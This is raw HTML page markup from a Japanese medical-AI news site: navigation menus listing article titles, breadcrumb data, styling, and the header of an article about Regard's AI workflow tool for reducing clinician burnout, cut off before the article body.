                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11489" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療系AIスタートアップ・ベンチャー企業の動向" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Regard社 - AIによるワークフロー改善で医療者の燃え尽きを防ぐ</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/ai-startup-company/",
                                "name": "医療系AIスタートアップ・ベンチャー企業の動向"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Regard社 - AIによるワークフロー改善で医療者の燃え尽きを防ぐ"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" ><span class="tdb-cat-bg"></span>医療系AIスタートアップ・ベンチャー企業の動向</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Regard社 &#8211; AIによるワークフロー改善で医療者の燃え尽きを防ぐ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-08-04T10:00:52+09:00">2022年8月4日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg 